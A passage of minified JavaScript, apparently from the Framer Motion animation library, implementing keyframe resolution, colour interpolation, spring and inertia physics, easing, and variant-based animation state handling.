t=tf.exec(e);if(!t)return[,];const[,n,r,o]=t;return[`--${null!=n?n:r}`,o]}(e);if(!r)return;const i=window.getComputedStyle(t).getPropertyValue(r);if(i){const e=i.trim();return Kd(e)?parseFloat(e):e}return Jd(o)?nf(o,t,n+1):o}const rf=e=>t=>t.test(e),of=[qu,ld,ad,sd,ud,cd,{test:e=>"auto"===e,parse:e=>e}],sf=e=>of.find(rf(e));class af extends Yd{constructor(e,t,n,r,o){super(e,t,n,r,o,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t||!t.current)return;super.readKeyframes();for(let n=0;n<e.length;n++){let r=e[n];if("string"==typeof r&&(r=r.trim(),Jd(r))){const o=nf(r,t.current);void 0!==o&&(e[n]=o),n===e.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!lu.has(n)||2!==e.length)return;const[r,o]=e,i=sf(r),s=sf(o);if(i!==s)if(Od(i)&&Od(s))for(let t=0;t<e.length;t++){const n=e[t];"string"==typeof n&&(e[t]=parseFloat(n))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let t=0;t<e.length;t++)("number"==typeof(r=e[t])?0===r:null===r||"none"===r||"0"===r||Yu(r))&&n.push(t);var r;n.length&&function(e,t,n){let r,o=0;for(;o<e.length&&!r;){const t=e[o];"string"==typeof t&&!Rd.has(t)&&bd(t).values.length&&(r=e[o]),o++}if(r&&n)for(const o of t)e[o]=Id(n,r)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e||!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=Bd[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const r=t[t.length-1];void 0!==r&&e.getValue(n,r).jump(r,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:r}=this;if(!t||!t.current)return;const o=t.getValue(n);o&&o.jump(this.measuredOrigin,!1);const i=r.length-1,s=r[i];r[i]=Bd[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),(null===(e=this.removedTransforms)||void 0===e?void 0:e.length)&&this.removedTransforms.forEach((([e,n])=>{t.getValue(e).set(n)})),this.resolveNoneKeyframes()}}const lf=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!_d.test(e)&&"0"!==e||e.startsWith("url(")));function cf(e,t,n,r){const o=e[0];if(null===o)return!1;if("display"===t||"visibility"===t)return!0;const i=e[e.length-1],s=lf(o,t),a=lf(i,t);return Gd(s===a,`You are trying to animate ${t} from "${o}" to "${i}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${i} via the \`style\` property.`),!(!s||!a)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||("spring"===n||Ic(n))&&r)}const uf=e=>null!==e;function df(e,{repeat:t,repeatType:n="loop"},r){const o=e.filter(uf),i=t&&"loop"!==n&&t%2==1?0:o.length-1;return i&&void 0!==r?r:o[i]}class ff{constructor({autoplay:e=!0,delay:t=0,type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:i="loop",...s}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=yu.now(),this.options={autoplay:e,delay:t,type:n,repeat:r,repeatDelay:o,repeatType:i,...s},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(Ud(),Hd()),this._resolved}onKeyframesResolved(e,t){this.resolvedAt=yu.now(),this.hasAttemptedResolve=!0;const{name:n,type:r,velocity:o,delay:i,onComplete:s,onUpdate:a,isGenerator:l}=this.options;if(!l&&!cf(e,n,r,o)){if(Ru||!i)return a&&a(df(e,this.options,t)),s&&s(),void this.resolveFinishedPromise();this.options.duration=0}const c=this.initPlayback(e,t);!1!==c&&(this._resolved={keyframes:e,finalKeyframe:t,...c},this.onPostResolved())}onPostResolved(){}then(e,t){return this.currentFinishedPromise.then(e,t)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise((e=>{this.resolveFinishedPromise=e}))}}const hf=(e,t,n)=>e+(t-e)*n;function pf(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function mf(e,t){return n=>n>0?t:e}const gf=(e,t,n)=>{const r=e*e,o=n*(t*t-r)+r;return o<0?0:Math.sqrt(o)},vf=[od,rd,fd];function bf(e){const t=(e=>vf.find((t=>t.test(e))))(e);if(Gd(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`),!Boolean(t))return!1;let n=t.parse(e);return t===fd&&(n=function({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,n/=100;let o=0,i=0,s=0;if(t/=100){const r=n<.5?n*(1+t):n+t-n*t,a=2*n-r;o=pf(a,r,e+1/3),i=pf(a,r,e),s=pf(a,r,e-1/3)}else o=i=s=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*s),alpha:r}}(n)),n}const xf=(e,t)=>{const n=bf(e),r=bf(t);if(!n||!r)return mf(e,t);const o={...n};return e=>(o.red=gf(n.red,r.red,e),o.green=gf(n.green,r.green,e),o.blue=gf(n.blue,r.blue,e),o.alpha=hf(n.alpha,r.alpha,e),rd.transform(o))},yf=(e,t)=>n=>t(e(n)),wf=(...e)=>e.reduce(yf),_f=new Set(["none","hidden"]);function Sf(e,t){return n=>hf(e,t,n)}function Cf(e){return"number"==typeof e?Sf:"string"==typeof e?Jd(e)?mf:hd.test(e)?xf:Ef:Array.isArray(e)?kf:"object"==typeof e?hd.test(e)?xf:jf:mf}function kf(e,t){const n=[...e],r=n.length,o=e.map(((e,n)=>Cf(e)(e,t[n])));return e=>{for(let t=0;t<r;t++)n[t]=o[t](e);return n}}function jf(e,t){const n={...e,...t},r={};for(const o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=Cf(e[o])(e[o],t[o]));return e=>{for(const t in r)n[t]=r[t](e);return n}}const Ef=(e,t)=>{const n=_d.createTransformer(t),r=bd(e),o=bd(t);return r.indexes.var.length===o.indexes.var.length&&r.indexes.color.length===o.indexes.color.length&&r.indexes.number.length>=o.indexes.number.length?_f.has(e)&&!o.values.length||_f.has(t)&&!r.values.length?function(e,t){return _f.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):wf(kf(function(e,t){var n;const r=[],o={color:0,var:0,number:0};for(let i=0;i<t.values.length;i++){const s=t.types[i],a=e.indexes[s][o[s]],l=null!==(n=e.values[a])&&void 0!==n?n:0;r[i]=l,o[s]++}return r}(r,o),o.values),n):(Gd(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),mf(e,t))};function Mf(e,t,n){if("number"==typeof e&&"number"==typeof t&&"number"==typeof n)return hf(e,t,n);return Cf(e)(e,t)}function Nf(e,t,n){const r=Math.max(t-5,0);return Cu(n-e(r),t-r)}const Tf=100,Pf=10,Df=1,If=0,Rf=800,Of=.3,Af=.3,zf={granular:.01,default:2},Lf={granular:.005,default:.5},Ff=.01,Bf=10,Vf=.05,Wf=1,$f=.001;function Hf({duration:e=Rf,bounce:t=Of,velocity:n=If,mass:r=Df}){let o,i;Gd(e<=ru(Bf),"Spring duration must be 10 seconds or less");let s=1-t;s=Gu(Vf,Wf,s),e=Gu(Ff,Bf,ou(e)),s<1?(o=t=>{const r=t*s,o=r*e,i=r-n,a=Yf(t,s),l=Math.exp(-o);return $f-i/a*l},i=t=>{const r=t*s*e,i=r*n+n,a=Math.pow(s,2)*Math.pow(t,2)*e,l=Math.exp(-r),c=Yf(Math.pow(t,2),s);return(-o(t)+$f>0?-1:1)*((i-a)*l)/c}):(o=t=>Math.exp(-t*e)*((t-n)*e+1)-.001,i=t=>Math.exp(-t*e)*(e*e*(n-t)));const a=function(e,t,n){let r=n;for(let n=1;n<Uf;n++)r-=e(r)/t(r);return r}(o,i,5/e);if(e=ru(e),isNaN(a))return{stiffness:Tf,damping:Pf,duration:e};{const t=Math.pow(a,2)*r;return{stiffness:t,damping:2*s*Math.sqrt(r*t),duration:e}}}const Uf=12;function Yf(e,t){return e*Math.sqrt(1-t*t)}const Gf=["duration","bounce"],qf=["stiffness","damping","mass"];function Kf(e,t){return t.some((t=>void 0!==e[t]))}function Xf(e=Af,t=Of){const n="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:r,restDelta:o}=n;const i=n.keyframes[0],s=n.keyframes[n.keyframes.length-1],a={done:!1,value:i},{stiffness:l,damping:c,mass:u,duration:d,velocity:f,isResolvedFromDuration:h}=function(e){let t={velocity:If,stiffness:Tf,damping:Pf,mass:Df,isResolvedFromDuration:!1,...e};if(!Kf(e,qf)&&Kf(e,Gf))if(e.visualDuration){const n=e.visualDuration,r=2*Math.PI/(1.2*n),o=r*r,i=2*Gu(.05,1,1-(e.bounce||0))*Math.sqrt(o);t={...t,mass:Df,stiffness:o,damping:i}}else{const n=Hf(e);t={...t,...n,mass:Df},t.isResolvedFromDuration=!0}return t}({...n,velocity:-ou(n.velocity||0)}),p=f||0,m=c/(2*Math.sqrt(l*u)),g=s-i,v=ou(Math.sqrt(l/u)),b=Math.abs(g)<5;let x;if(r||(r=b?zf.granular:zf.default),o||(o=b?Lf.granular:Lf.default),m<1){const e=Yf(v,m);x=t=>{const n=Math.exp(-m*v*t);return s-n*((p+m*v*g)/e*Math.sin(e*t)+g*Math.cos(e*t))}}else if(1===m)x=e=>s-Math.exp(-v*e)*(g+(p+v*g)*e);else{const e=v*Math.sqrt(m*m-1);x=t=>{const n=Math.exp(-m*v*t),r=Math.min(e*t,300);return s-n*((p+m*v*g)*Math.sinh(r)+e*g*Math.cosh(r))/e}}const y={calculatedDuration:h&&d||null,next:e=>{const t=x(e);if(h)a.done=e>=d;else{let n=0;m<1&&(n=0===e?ru(p):Nf(x,e,t));const i=Math.abs(n)<=r,l=Math.abs(s-t)<=o;a.done=i&&l}return a.value=a.done?s:t,a},toString:()=>{const e=Math.min(Dc(y),Pc),t=Bc((t=>y.next(e*t).value),e,30);return e+"ms "+t}};return y}function Zf({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:o=10,bounceStiffness:i=500,modifyTarget:s,min:a,max:l,restDelta:c=.5,restSpeed:u}){const d=e[0],f={done:!1,value:d},h=e=>void 0===a?l:void 0===l||Math.abs(a-e)<Math.abs(l-e)?a:l;let p=n*t;const m=d+p,g=void 0===s?m:s(m);g!==m&&(p=g-d);const v=e=>-p*Math.exp(-e/r),b=e=>g+v(e),x=e=>{const t=v(e),n=b(e);f.done=Math.abs(t)<=c,f.value=f.done?g:n};let y,w;const _=e=>{(e=>void 0!==a&&e<a||void 0!==l&&e>l)(f.value)&&(y=e,w=Xf({keyframes:[f.value,h(f.value)],velocity:Nf(b,e,f.value),damping:o,stiffness:i,restDelta:c,restSpeed:u}))};return _(0),{calculatedDuration:null,next:e=>{let t=!1;return w||void 0!==y||(t=!0,x(e),_(e)),void 0!==y&&e>=y?w.next(e-y):(!t&&x(e),f)}}}const Qf=Au(.42,0,1,1),Jf=Au(0,0,.58,1),eh=Au(.42,0,.58,1),th={linear:iu,easeIn:Qf,easeInOut:eh,easeOut:Jf,circIn:$u,circInOut:Uu,circOut:Hu,backIn:Bu,backInOut:Vu,backOut:Fu,anticipate:Wu},nh=e=>{if(Oc(e)){qd(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,r,o]=e;return Au(t,n,r,o)}return"string"==typeof e?(qd(void 0!==th[e],`Invalid easing type '${e}'`),th[e]):e};function rh(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const i=e.length;if(qd(i===t.length,"Both input and output ranges must be the same length"),1===i)return()=>t[0];if(2===i&&t[0]===t[1])return()=>t[1];const s=e[0]===e[1];e[0]>e[i-1]&&(e=[...e].reverse(),t=[...t].reverse());const a=function(e,t,n){const r=[],o=n||Mf,i=e.length-1;for(let n=0;n<i;n++){let i=o(e[n],e[n+1]);if(t){const e=Array.isArray(t)?t[n]||iu:t;i=wf(e,i)}r.push(i)}return r}(t,r,o),l=a.length,c=n=>{if(s&&n<e[0])return t[0];let r=0;if(l>1)for(;r<e.length-2&&!(n<e[r+1]);r++);const o=Fc(e[r],e[r+1],n);return a[r](o)};return n?t=>c(Gu(e[0],e[i-1],t)):c}function oh(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const o=Fc(0,t,r);e.push(hf(n,1,o))}}(t,e.length-1),t}function ih({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const o=(e=>Array.isArray(e)&&"number"!=typeof e[0])(r)?r.map(nh):nh(r),i={done:!1,value:t[0]},s=function(e,t){return e.map((e=>e*t))}(n&&n.length===t.length?n:oh(t),e),a=rh(s,t,{ease:Array.isArray(o)?o:(l=t,c=o,l.map((()=>c||eh)).splice(0,l.length-1))});var l,c;return{calculatedDuration:e,next:t=>(i.value=a(t),i.done=t>=e,i)}}const sh=e=>{const t=({timestamp:t})=>e(t);return{start:()=>pu.update(t,!0),stop:()=>mu(t),now:()=>gu.isProcessing?gu.timestamp:yu.now()}},ah={decay:Zf,inertia:Zf,tween:ih,keyframes:ih,spring:Xf},lh=e=>e/100;class ch extends ff{constructor(e){super(e),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();const{onStop:e}=this.options;e&&e()};const{name:t,motionValue:n,element:r,keyframes:o}=this.options,i=(null==r?void 0:r.KeyframeResolver)||Yd;this.resolver=new i(o,((e,t)=>this.onKeyframesResolved(e,t)),t,n,r),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(e){const{type:t="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:i=0}=this.options,s=Ic(t)?t:ah[t]||ih;let a,l;s!==ih&&"number"!=typeof e[0]&&(a=wf(lh,Mf(e[0],e[1])),e=[0,100]);const c=s({...this.options,keyframes:e});"mirror"===o&&(l=s({...this.options,keyframes:[...e].reverse(),velocity:-i})),null===c.calculatedDuration&&(c.calculatedDuration=Dc(c));const{calculatedDuration:u}=c,d=u+r;return{generator:c,mirroredGenerator:l,mapPercentToKeyframes:a,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){const{autoplay:e=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&e?this.state=this.pendingPlayState:this.pause()}tick(e,t=!1){const{resolved:n}=this;if(!n){const{keyframes:e}=this.options;return{done:!0,value:e[e.length-1]}}const{finalKeyframe:r,generator:o,mirroredGenerator:i,mapPercentToKeyframes:s,keyframes:a,calculatedDuration:l,totalDuration:c,resolvedDuration:u}=n;if(null===this.startTime)return o.next(0);const{delay:d,repeat:f,repeatType:h,repeatDelay:p,onUpdate:m}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-c/this.speed,this.startTime)),t?this.currentTime=e:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(e-this.startTime)*this.speed;const g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>c;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=c);let b=this.currentTime,x=o;if(f){const e=Math.min(this.currentTime,c)/u;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,f+1);Boolean(t%2)&&("reverse"===h?(n=1-n,p&&(n-=p/u)):"mirror"===h&&(x=i)),b=Gu(0,1,n)*u}const y=v?{done:!1,value:a[0]}:x.next(b);s&&(y.value=s(y.value));let{done:w}=y;v||null===l||(w=this.speed>=0?this.currentTime>=c:this.currentTime<=0);const _=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return _&&void 0!==r&&(y.value=df(a,this.options,r)),m&&m(y.value),_&&this.finish(),y}get duration(){const{resolved:e}=this;return e?ou(e.calculatedDuration):0}get time(){return ou(this.currentTime)}set time(e){e=ru(e),this.currentTime=e,null!==this.holdTime||0===this.speed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.speed)}get speed(){return this.playbackSpeed}set speed(e){const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=ou(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved)return void(this.pendingPlayState="running");if(this.isStopped)return;const{driver:e=sh,onPlay:t,startTime:n}=this.options;this.driver||(this.driver=e((e=>this.tick(e)))),t&&t();const r=this.driver.now();null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=r):this.startTime=null!=n?n:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var e;this._resolved?(this.state="paused",this.holdTime=null!==(e=this.currentTime)&&void 0!==e?e:0):this.pendingPlayState="paused"}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:e}=this.options;e&&e()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}}const uh=new Set(["opacity","clipPath","filter","transform"]);const dh=jc((()=>Object.hasOwnProperty.call(Element.prototype,"animate")));const fh={anticipate:Wu,backInOut:Vu,circInOut:Uu};class hh extends ff{constructor(e){super(e);const{name:t,motionValue:n,element:r,keyframes:o}=this.options;this.resolver=new af(o,((e,t)=>this.onKeyframesResolved(e,t)),t,n,r),this.resolver.scheduleResolve()}initPlayback(e,t){let{duration:n=300,times:r,ease:o,type:i,motionValue:s,name:a,startTime:l}=this.options;if(!s.owner||!s.owner.current)return!1;if("string"==typeof o&&Lc()&&o in fh&&(o=fh[o]),function(e){return Ic(e.type)||"spring"===e.type||!Vc(e.ease)}(this.options)){const{onComplete:t,onUpdate:s,motionValue:a,element:l,...c}=this.options,u=function(e,t){const n=new ch({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const o=[];let i=0;for(;!r.done&&i<2e4;)r=n.sample(i),o.push(r.value),i+=10;return{times:void 0,keyframes:o,duration:i-10,ease:"linear"}}(e,c);1===(e=u.keyframes).length&&(e[1]=e[0]),n=u.duration,r=u.times,o=u.ease,i="keyframes"}const c=function(e,t,n,{delay:r=0,duration:o=300,repeat:i=0,repeatType:s="loop",ease:a="easeInOut",times:l}={}){const c={[t]:n};l&&(c.offset=l);const u=Hc(a,o);return Array.isArray(u)&&(c.easing=u),e.animate(c,{delay:r,duration:o,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:i+1,direction:"reverse"===s?"alternate":"normal"})}(s.owner.current,a,e,{...this.options,duration:n,times:r,ease:o});return c.startTime=null!=l?l:this.calcStartTime(),this.pendingTimeline?(Rc(c,this.pendingTimeline),this.pendingTimeline=void 0):c.onfinish=()=>{const{onComplete:n}=this.options;s.set(df(e,this.options,t)),n&&n(),this.cancel(),this.resolveFinishedPromise()},{animation:c,duration:n,times:r,type:i,ease:o,keyframes:e}}get duration(){const{resolved:e}=this;if(!e)return 0;const{duration:t}=e;return ou(t)}get time(){const{resolved:e}=this;if(!e)return 0;const{animation:t}=e;return ou(t.currentTime||0)}set time(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.currentTime=ru(e)}get speed(){const{resolved:e}=this;if(!e)return 1;const{animation:t}=e;return t.playbackRate}set speed(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playbackRate=e}get state(){const{resolved:e}=this;if(!e)return"idle";const{animation:t}=e;return t.playState}get startTime(){const{resolved:e}=this;if(!e)return null;const{animation:t}=e;return t.startTime}attachTimeline(e){if(this._resolved){const{resolved:t}=this;if(!t)return iu;const{animation:n}=t;Rc(n,e)}else this.pendingTimeline=e;return iu}play(){if(this.isStopped)return;const{resolved:e}=this;if(!e)return;const{animation:t}=e;"finished"===t.playState&&this.updateFinishedPromise(),t.play()}pause(){const{resolved:e}=this;if(!e)return;const{animation:t}=e;t.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();const{resolved:e}=this;if(!e)return;const{animation:t,keyframes:n,duration:r,type:o,ease:i,times:s}=e;if("idle"===t.playState||"finished"===t.playState)return;if(this.time){const{motionValue:e,onUpdate:t,onComplete:a,element:l,...c}=this.options,u=new ch({...c,keyframes:n,duration:r,type:o,ease:i,times:s,isGenerator:!0}),d=ru(this.time);e.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}const{onStop:a}=this.options;a&&a(),this.cancel()}complete(){const{resolved:e}=this;e&&e.animation.finish()}cancel(){const{resolved:e}=this;e&&e.animation.cancel()}static supports(e){const{motionValue:t,name:n,repeatDelay:r,repeatType:o,damping:i,type:s}=e;if(!(t&&t.owner&&t.owner.current instanceof HTMLElement))return!1;const{onUpdate:a,transformTemplate:l}=t.owner.getProps();return dh()&&n&&uh.has(n)&&!a&&!l&&!r&&"mirror"!==o&&0!==i&&"inertia"!==s}}const ph={type:"spring",stiffness:500,damping:25,restSpeed:10},mh={type:"keyframes",duration:.8},gh={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},vh=(e,{keyframes:t})=>t.length>2?mh:au.has(e)?e.startsWith("scale")?{type:"spring",stiffness:550,damping:0===t[1]?2*Math.sqrt(550):30,restSpeed:10}:ph:gh;const bh=(e,t,n,r={},o,i)=>s=>{const a=Tc(r,e)||{},l=a.delay||r.delay||0;let{elapsed:c=0}=r;c-=ru(l);let u={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...a,delay:-c,onUpdate:e=>{t.set(e),a.onUpdate&&a.onUpdate(e)},onComplete:()=>{s(),a.onComplete&&a.onComplete()},name:e,motionValue:t,element:i?void 0:o};(function({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:o,repeat:i,repeatType:s,repeatDelay:a,from:l,elapsed:c,...u}){return!!Object.keys(u).length})(a)||(u={...u,...vh(e,u)}),u.duration&&(u.duration=ru(u.duration)),u.repeatDelay&&(u.repeatDelay=ru(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let d=!1;if((!1===u.type||0===u.duration&&!u.repeatDelay)&&(u.duration=0,0===u.delay&&(d=!0)),(Ru||uu)&&(d=!0,u.duration=0,u.delay=0),d&&!i&&void 0!==t.get()){const e=df(u.keyframes,a);if(void 0!==e)return pu.update((()=>{u.onUpdate(e),u.onComplete()})),new Nc([])}return!i&&hh.supports(u)?new hh(u):new ch(u)};function xh({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&!0!==t[n];return t[n]=!1,r}function yh(e,t,{delay:n=0,transitionOverride:r,type:o}={}){var i;let{transition:s=e.getDefaultTransition(),transitionEnd:a,...l}=t;r&&(s=r);const c=[],u=o&&e.animationState&&e.animationState.getState()[o];for(const t in l){const r=e.getValue(t,null!==(i=e.latestValues[t])&&void 0!==i?i:null),o=l[t];if(void 0===o||u&&xh(u,t))continue;const a={delay:n,...Tc(s||{},t)};let d=!1;if(window.MotionHandoffAnimation){const n=Iu(e);if(n){const e=window.MotionHandoffAnimation(n,t,pu);null!==e&&(a.startTime=e,d=!0)}}Tu(e,t),r.start(bh(t,r,o,e.shouldReduceMotion&&lu.has(t)?{type:!1}:a,e,d));const f=r.animation;f&&c.push(f)}return a&&Promise.all(c).then((()=>{pu.update((()=>{a&&function(e,t){const n=Sc(e,t);let{transitionEnd:r={},transition:o={},...i}=n||{};i={...i,...r};for(const t in i)Mu(e,t,cu(i[t]))}(e,a)}))})),c}function wh(e,t,n={}){var r;const o=Sc(e,t,"exit"===n.type?null===(r=e.presenceContext)||void 0===r?void 0:r.custom:void 0);let{transition:i=e.getDefaultTransition()||{}}=o||{};n.transitionOverride&&(i=n.transitionOverride);const s=o?()=>Promise.all(yh(e,o,n)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(r=0)=>{const{delayChildren:o=0,staggerChildren:s,staggerDirection:a}=i;return function(e,t,n=0,r=0,o=1,i){const s=[],a=(e.variantChildren.size-1)*r,l=1===o?(e=0)=>e*r:(e=0)=>a-e*r;return Array.from(e.variantChildren).sort(_h).forEach(((e,r)=>{e.notify("AnimationStart",t),s.push(wh(e,t,{...i,delay:n+l(r)}).then((()=>e.notify("AnimationComplete",t))))})),Promise.all(s)}(e,t,o+r,s,a,n)}:()=>Promise.resolve(),{when:l}=i;if(l){const[e,t]="beforeChildren"===l?[s,a]:[a,s];return e().then((()=>t()))}return Promise.all([s(),a(n.delay)])}function _h(e,t){return e.sortNodePosition(t)}const Sh=kc.length;function Ch(e){if(!e)return;if(!e.isControllingVariants){const t=e.parent&&Ch(e.parent)||{};return void 0!==e.props.initial&&(t.initial=e.props.initial),t}const t={};for(let n=0;n<Sh;n++){const r=kc[n],o=e.props[r];(yc(o)||!1===o)&&(t[r]=o)}return t}const kh=[...Cc].reverse(),jh=Cc.length;function Eh(e){return t=>Promise.all(t.map((({animation:t,options:n})=>function(e,t,n={}){let r;if(e.notify("AnimationStart",t),Array.isArray(t)){const o=t.map((t=>wh(e,t,n)));r=Promise.all(o)}else if("string"==typeof t)r=wh(e,t,n);else{const o="function"==typeof t?Sc(e,t,n.custom):t;r=Promise.all(yh(e,o,n))}return r.then((()=>{e.notify("AnimationComplete",t)}))}(e,t,n))))}function Mh(e){let t=Eh(e),n=Ph(),r=!0;const o=t=>(n,r)=>{var o;const i=Sc(e,r,"exit"===t?null===(o=e.presenceContext)||void 0===o?void 0:o.custom:void 0);if(i){const{transition:e,transitionEnd:t,...r}=i;n={...n,...r,...t}}return n};function i(i){const{props:s}=e,a=Ch(e.parent)||{},l=[],c=new Set;let u={},d=1/0;for(let t=0;t<jh;t++){const f=kh[t],h=n[f],p=void 0!==s[f]?s[f]:a[f],m=yc(p),g=f===i?h.isActive:null;!1===g&&(d=t);let v=p===a[f]&&p!==s[f]&&m;if(v&&r&&e.manuallyAnimateOnMount&&(v=!1),h.protectedKeys={...u},!h.isActive&&null===g||!p&&!h.prevProp||vc(p)||"boolean"==typeof p)continue;const b=Nh(h.prevProp,p);let x=b||f===i&&h.isActive&&!v&&m||t>d&&m,y=!1;const w=Array.isArray(p)?p:[p];let _=w.reduce(o(f),{});!1===g&&(_={});const{prevResolvedValues:S={}}=h,C={...S,..._},k=t=>{x=!0,c.has(t)&&(y=!0,c.delete(t)),h.needsAnimating[t]=!0;const n=e.getValue(t);n&&(n.liveStyle=!1)};for(const e in C){const t=_[e],n=S[e];if(u.hasOwnProperty(e))continue;let r=!1;r=bc(t)&&bc(n)?!xc(t,n):t!==n,r?null!=t?k(e):c.add(e):void 0!==t&&c.has(e)?k(e):h.protectedKeys[e]=!0}h.prevProp=p,h.prevResolvedValues=_,h.isActive&&(u={...u,..._}),r&&e.blockInitialAnimation&&(x=!1);x&&(!(v&&b)||y)&&l.push(...w.map((e=>({animation:e,options:{type:f}}))))}if(c.size){const t={};c.forEach((n=>{const r=e.getBaseTarget(n),o=e.getValue(n);o&&(o.liveStyle=!0),t[n]=null!=r?r:null})),l.push({animation:t})}let f=Boolean(l.length);return!r||!1!==s.initial&&s.initial!==s.animate||e.manuallyAnimateOnMount||(f=!1),r=!1,f?t(l):Promise.resolve()}return{animateChanges:i,setActive:function(t,r){var o;if(n[t].isActive===r)return Promise.resolve();null===(o=e.variantChildren)||void 0===o||o.forEach((e=>{var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r;const s=i(t);for(const e in n)n[e].protectedKeys={};return s},setAnimateFunction:function(n){t=n(e)},getState:()=>n,reset:()=>{n=Ph(),r=!0}}}function Nh(e,t){return"string"==typeof t?t!==e:!!Array.isArray(t)&&!xc(t,e)}function Th(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function Ph(){return{animate:Th(!0),whileInView:Th(),whileHover:Th(),whileTap:Th(),whileDrag:Th(),whileFocus:Th(),exit:Th()}}class Dh{constructor(e){this.isMounted=!1,this.node=e}update(){}}let Ih=0;const Rh={animation:{Feature:class extends Dh{constructor(e){super(e),e.animationState||(e.animationState=Mh(e))}updateAnimationControlsSubscription(){const{animate:e}=this.node.getProps();vc(e)&&(this.unmountControls=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){var e;this.node.animationState.reset(),null===(e=this.unmountControls)||void 0===e||e.call(this)}}},exit:{Feature:class extends Dh{constructor(){super(...arguments),this.id=Ih++}update(){if(!this.node.presenceContext)return;const{isPresent:e,onExitComplete:t}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;const 